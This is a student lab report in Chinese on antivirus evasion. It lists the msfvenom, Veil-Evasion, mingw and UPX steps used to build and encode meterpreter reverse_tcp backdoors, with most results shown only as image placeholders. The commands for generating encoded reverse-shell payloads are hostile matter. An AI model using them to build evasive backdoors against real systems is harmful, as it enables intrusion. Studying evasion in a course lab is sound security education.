《网络对抗技术》Exp3 免杀原理与实践 20201302姬正坤

《网络对抗技术》Exp3 免杀原理与实践

一、正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,自己利用shellcode编程等免杀工具或技巧



使用msfvenom -l encoders查看可以使用的编码器来生成不同的后门



使用msf编码器对后门程序进行一次到多次的编码,并进行检测



一次编码

一次编码:msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -b '\x00'

(使用-p来指定要使用的payload,使用-b选项设定了规避字符集,会自动调用编码器,使用-f 来指定payload的输出格式)



多次编码





msf生成jar文件





msfvenom生成php文件



二、veil

输入指令use 1使用veil-evasion



输入指令list



输入命令use 22进入配置界面



设置端口号和IP地址



输入generate生成文件



查看生成文件与检测



三、使用C + shellcode编程与加壳

生成shellcode并以此创建后门文件

使用命令msfvenom -p windows/meterpreter/reverse_tcp LHOST LPORT -f c生成shellcode;

新建立.c文件

使用mingw-w32将c语言文件生成exe文件i686-w64-mingw32-g++ .c -o





对生成的后门文件加壳

给之前的生成的文件进行加壳操作,压缩壳upx进行加壳,指令为upx -o

四、通过组合应用各种技术实现恶意代码免杀



用Msfvenom生成raw格式的shellcode

msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 6 -b '\x00' lhost lport -f raw -o .raw

